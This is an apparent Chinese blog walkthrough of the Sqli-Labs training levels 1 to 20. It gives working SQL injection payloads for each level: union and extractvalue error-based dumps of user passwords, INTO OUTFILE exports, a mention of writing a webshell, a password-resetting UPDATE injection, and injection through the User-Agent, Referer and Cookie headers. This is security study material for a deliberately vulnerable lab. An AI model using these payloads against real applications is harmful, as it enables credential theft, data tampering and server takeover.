Sqli-Libs持续更新...
- 目标
- Less-1
- Less-2
- Less-3
- Less-4
- Less-5
- Less-6
- Less-7
- Less-8
- Less-9
- Less-10
- Less-11
- Less-12
- Less-13
- Less-14
- Less-15
- Less-16
- Less-17
- Less-18
- Less-19 bp处理
- Less-20
目标
直接写payload,sql语句非预期执行就算成功
表:emails,referers,uagents,users
usrs字段:id,password,username
简单大思路,有回显优先联合查询(可能需要绕过),无回显优先报错注入(可能需要绕过),其次http体找注入点,最后盲注
如有其他提示根据提示找
一般sql注入思路:注入点 -> sql语句绕过过滤 -> 联合查询、盲注等
Less-1
’绕过
http://192.168.1.28/sqli/Less-1/?id=-1' union select 1,2,group_concat(password,'~',username) from users--+
Less-2
http://192.168.1.28/sqli/Less-2/?id=-1/**/union/**/select/**/1,2,group_concat(password,'~',username) from users#
Less-3
‘)绕过
http://192.168.1.28/sqli/Less-3/?id=-1') union select 1,2,group_concat(password,'~',username) from users--+
Less-4
”)绕过
http://192.168.1.28/sqli/Less-4/?id=-1") union select 1,2,group_concat(password,'~',username) from users--+
Less-5
无回显所以’绕过报错注入
http://192.168.1.28/sqli/Less-5/?id=1' || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users))))--+
Less-6
“绕过,同上
http://192.168.1.28/sqli/Less-6/?id=1" || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users))))--+
Less-7
先看my.ini的secure_file_priv=有没有置空,如果没有可能无法导出或者只能在特定路径导出文件
路径可以自己改,这里用得最多的还是写一个一句话木马到某个路径,然后getshell
这里是默认文件导出在mysql的数据文件夹里
http://192.168.1.28/sqli/Less-7/?id=-1' )) union select id,username,password from users into outfile 'users.txt'--+

Less-8
思路和上一道相同
http://192.168.1.28/sqli/Less-8/?id=-1' union select id,username,password from users into outfile '8.txt'--+
Less-9
主要没有回显无法判断,所以只能盲打
http://192.168.1.28/sqli/Less-9/?id=-1' union select id,username,password from users into outfile '9.txt'--+
Less-10
看不懂…
http://192.168.1.28/sqli/Less-10/?id=1" union select id,username,password from users into outfile '10.txt'--+
Less-11
抓个包,POST传输,思路:弱口令、爆破或者注入,可以发现弱口令admin和admin就能正常登录
这里不用hackbar了,有点bug,改用header Live Sub插件
uname=admi' union select 1,group_concat(password,'~',username) from users--+&passwd=admin&submit=Submit
Less-12
同11题个道理,绕过就行
uname=admi") union select 1,group_concat(password,'~',username) from users--+&passwd=admin&submit=Submit
Less-13
没有正常登录时的回显,那就报错注入
uname=admin') || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users))))--+&passwd=admin&submit=Submit
Less-14
uname=admin" || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users))))--+&passwd=admin&submit=Submit
Less-15
要注意字段的数量不然会失败
uname=admin'union select username,password from users into outfile '15.txt'--+&passwd=admin&submit=Submit
或
时间盲注

Less-16
uname=admin") union select username,password from users into outfile '16.txt'--+&passwd=admin&submit=Submit
或
时间盲注
Less-17
像这种重置密码的,肯定跟UPDATE语句相关,这个地方其实挺危险的,无论是哪个参数能注入,都能把users表里密码全改了
比如这里把id为1的Dumb密码改成admin

uname=admin&passwd=admin' where id = 1--+&submit=Submit

好无聊啊~~
Less-18
看提示应该是http头注入
User-Agent: ' || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users)))) or '
返回:XPATH syntax error: ‘adminDumb,I-kill-you~Angelina,’
想起迪总一句话,“对于渗透,我什么都不知道,我只会吃西瓜~”
Less-19 bp处理
Referer: ' || extractvalue(1,concat(0x7e,(select(group_concat(password,'~',username))from(users)))) or '


Less-20
登录时抓包,改Cookie
Cookie: uname=admi' union select 1,2,group_concat(password,'~',username) from users--+
待续....






![[附源码]Python计算机毕业设计SSM居民个人健康服务平台(程序+LW)](https://img-blog.csdnimg.cn/c7bb75a9b7974eda81efbf9f895faa17.png)





![[附源码]计算机毕业设计在线影院系统Springboot程序](https://img-blog.csdnimg.cn/d7382327a98a48d49068c649ea5bdb77.png)